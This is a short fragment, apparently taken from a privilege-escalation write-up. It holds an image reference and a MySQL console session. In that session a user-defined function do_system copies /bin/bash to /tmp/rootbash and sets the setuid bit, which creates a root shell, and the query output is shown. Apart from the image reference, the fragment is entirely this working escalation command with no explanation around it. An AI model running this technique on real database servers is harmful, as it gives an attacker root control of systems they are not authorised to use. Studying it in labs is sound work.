 mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash');
+-----------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash') |
+-----------------------------------------------------------------+
|                                                               0 |
+-----------------------------------------------------------------+
1 row in set (0.01 sec)